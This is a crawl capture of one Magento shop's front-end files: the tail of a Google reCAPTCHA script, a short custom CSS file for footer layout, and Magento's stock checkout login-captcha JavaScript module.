ww.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TyvovljoDJRtWUA6YIZqHi/APpEX9B9KzYBjF5PqYUA\\u003d\x22,1,0,null,1,1769035153081,0,0,[120,29],null,[142],\x22RC-d1a-XyJVoq1DYA\x22,null,null,null,null,null,\x220dAFcWeA4BkmZICkvwS9LCVLzOc-T6cOm_NWuTzSL-FwF_CmUJxeO6rOO3HxroIjrPrjY03nBEV1WDu2FVgRadoY3yCrO475Eenw\x22,1769117953197]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/css/custom.css
body_size: 446
content:
.category-image img{
    border: solid 1px #ccc;
    padding: 15px;
    display: block;
    margin: auto;
}
ul.footer .nav a{text-transform:uppercase;}
.footer-3-col{
    display: flex;
    flex-direction: column;
    flex-basis: 50%;
}
#footer-wrapper{
    display: flex;
    flex-direction: column;   
}

.footer address{
    text-align: center;
    margin-top: 50px;
    font-size: 12px;
}
.footer address{
     padding-top: 10px;
}
.footer-container .block.newsletter {
    max-width: 100%;
}

.page-header .panel.wrapper{background: #4D0005 !important;}

@media (min-width: 650px){
   #footer-wrapper{flex-direction: row;}
   .footer address{padding-top: 0px;}
}
@media (min-width: 768px){
   .block.newsletter {
      margin-top: 11px;
      max-width: unset;
      width: max-content;
   }
}

--- FILE ---
content_type: application/javascript
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/Magento_Captcha/js/view/checkout/loginCaptcha.js
body_size: 555
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'Magento_Captcha/js/view/checkout/defaultCaptcha',
    'Magento_Captcha/js/model/captchaList',
    'Magento_Customer/js/action/login',
    'underscore'
],
function (defaultCaptcha, captchaList, loginAction, _) {
    'use strict';

    return defaultCaptcha.extend({
        /** @inheritdoc */
        initialize: function () {
            var self = this,
                currentCaptcha;

            this._super();
            currentCaptcha = captchaList.getCaptchaByFormId(this.formId);

            if (currentCaptcha != null) {
                currentCaptcha.setIsVisible(true);
                this.setCurrentCaptcha(currentCaptcha);

                loginAction.registerLoginCallback(function (loginData) {
                    if (loginData['captcha_form_id'] &&
                        loginData['captcha_form_id'] === self.formId &&
                        self.isRequired()
                    ) {
                        _.defer(self.refresh.bind(self));
                    }
                });
            }
        }
    });
});
